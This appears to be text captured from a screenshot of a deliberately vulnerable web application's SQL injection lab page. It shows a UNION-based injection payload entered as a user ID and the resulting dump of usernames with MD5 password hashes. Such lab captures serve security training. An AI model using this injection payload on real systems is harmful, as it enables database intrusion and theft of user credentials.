 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info